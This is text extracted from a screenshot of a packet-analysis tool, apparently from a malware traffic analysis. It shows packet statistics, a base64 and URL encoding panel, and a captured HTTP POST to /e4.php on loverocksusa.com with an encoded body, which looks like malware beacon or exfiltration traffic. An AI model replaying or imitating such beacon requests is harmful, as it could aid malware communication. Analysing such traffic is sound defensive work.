 Concentrator
LAST PACKET TIME
09/20/2017
04:36:28.936 am
CALCULATED PACKET SIZE
3570 bytes
CALCULATED PAYLOAD SIZE
1632 bytes
CALCULATED PACKET
COUNT
33
ENCODED TEXT
ORIGINAL SELECTION
/4.0 (compatible
BASE64 FORMAT
LzQuMCAoY29tcGF0aWJsZQ==
URL FORMAT
%2F4.0%20(compatible
REQUEST
POST /e4.php?
Accept: */*
Content-Type: encoded
Connection:
Content-Length:
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0)
Host: loverocksusa.com
Cache-Control: no-cache
y=89fb732e76c6e6953694e52a2273ad5befdca6159fce1aeb6e672a97524e0edad4b444ec4
47a39113da6387159ab